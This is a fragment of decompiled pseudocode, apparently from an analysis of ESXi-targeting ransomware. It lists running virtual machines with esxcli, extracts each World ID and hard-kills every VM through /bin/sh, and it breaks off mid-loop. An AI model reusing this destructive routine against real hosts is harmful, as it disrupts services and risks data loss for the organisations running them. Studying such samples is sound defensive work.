 16 execlp("/bin/sh", "/bin/sh", "-c", "esxcli vm process list > list", 0LL);// 观察现有运行的虚拟机并删除
17 exit(0);
18 }
19 wait(0LL);
20 fd = open("list", 0);
21 if ( fd != -1 )
22 {
23 memset(&s, 0, sizeof(s));
24 stat("list", &s);
25 if ( s.st_size && (ptr = malloc(s.st_size)) != 0LL )
26 {
27 if ( (unsigned __int8)read_all(fd, (unsigned __int8 *)ptr, s.st_size) != 1 )
28 {
29 close(fd);
30 free(ptr);
31 }
32 else
33 {
34 close(fd);
35 haystack = (char *)ptr;
36 memset(dest, 0, sizeof(dest));
37 while ( 1 )
38 {
39 haystack = strstr(haystack, "World ID: ");
40 if ( !haystack )
41 break;
42 haystack += 10;
43 v7 = strstr(haystack, "\n");
44 v8 = (_DWORD)v7 - (_DWORD)haystack;
45 memset(dest, 0, sizeof(dest));
46 memcpy(dest, haystack, v8);
47 memset(v0, 0, sizeof(v0));
48 sprintf(v0, "esxcli vm process kill --type=hard --world-id=%s", dest);
49 v3 = fork();
50 if ( !v3 )
51 {
52 execlp("/bin/sh", "/bin/sh", "-c", v0, 0LL);
53 exit(0);